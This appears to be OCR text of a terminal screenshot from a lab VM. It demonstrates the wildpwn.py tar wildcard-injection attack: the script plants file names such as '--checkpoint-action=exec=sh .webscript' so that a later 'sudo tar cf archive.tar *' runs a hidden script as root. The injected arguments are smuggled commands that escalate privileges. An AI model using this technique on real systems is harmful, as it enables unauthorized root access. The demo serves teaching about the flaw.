 VM-Setup_default_1617317552640_15321 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Sat 13:56
sysadmin@UbuntuDesktop: ~/Documents/exploit_demo
File Edit View Search Terminal Help
sysadmin@UbuntuDesktop:~/Documents$
sysadmin@UbuntuDesktop:~/Documents$ mv wildpwn.py exploit_demo/
sysadmin@UbuntuDesktop:~/Documents$ ls
20190505epscript.txt epscript missingfiles my_file web-vulns
docker_files exploit_demo my_dir setup_scripts
sysadmin@UbuntuDesktop:~/Documents$ cd exploit_demo/
sysadmin@UbuntuDesktop:~/Documents/exploit_demo$ ls
wildpwn.py
sysadmin@UbuntuDesktop:~/Documents/exploit_demo$ ls -l
total 4
-rw-r--r-- 1 sysadmin sysadmin 3699 Apr 10 13:52 wildpwn.py
sysadmin@UbuntuDesktop:~/Documents/exploit_demo$ python wildpwn.py tar .
[!] Selected payload: tar
[+] Done! Now wait for something like: tar cf archive.tar * on ./. Good luck!
sysadmin@UbuntuDesktop:~/Documents/exploit_demo$ ls
'--checkpoint=1' '--checkpoint-action=exec=sh .webscript' wildpwn.py
sysadmin@UbuntuDesktop:~/Documents/exploit_demo$ ls -l
total 4
-rw-r--r-- 1 sysadmin sysadmin 0 Apr 10 13:53 '--checkpoint=1'
-rw-r--r-- 1 sysadmin sysadmin 0 Apr 10 13:53 '--checkpoint-action=exec=sh .webscript'
-rw-r--r-- 1 sysadmin sysadmin 3699 Apr 10 13:52 wildpwn.py
sysadmin@UbuntuDesktop:~/Documents/exploit_demo$ ls -la
total 16
drwxr-xr-x 2 sysadmin sysadmin 4096 Apr 10 13:53 .
drwxr-xr-x 9 sysadmin sysadmin 4096 Apr 10 13:52 ..
-rw-r--r-- 1 sysadmin sysadmin 0 Apr 10 13:53 '--checkpoint=1'
-rw-r--r-- 1 sysadmin sysadmin 0 Apr 10 13:53 '--checkpoint-action=exec=sh .webscript'
-rw-r--r-- 1 sysadmin sysadmin 535 Apr 10 13:53 .webscript
-rw-r--r-- 1 sysadmin sysadmin 3699 Apr 10 13:52 wildpwn.py
sysadmin@UbuntuDesktop:~/Documents/exploit_demo$ sudo tar cf archive.tar *
[sudo] password for sysadmin:
sysadmin@UbuntuDesktop:~/Documents/exploit_demo$ ls
archive.tar wildpwn.py
sysadmin@UbuntuDesktop:~/Documents/exploit_demo$ ls -la
total 28
drwxr-xr-x 3 sysadmin sysadmin 4096 Apr 10 13:54 .
drwxr-xr-x 9 sysadmin sysadmin 4096 Apr 10 13:52 ..
-rw-r--r-- 1 root root 10240 Apr 10 13:54 archive.tar
drwxr-xr-x 2 root root 4096 Apr 10 13:54 .cache
-rw-r--r-- 1 sysadmin sysadmin 3699 Apr 10 13:52 wildpwn.py
sysadmin@UbuntuDesktop:~/Documents/exploit_demo$
Right Ctrl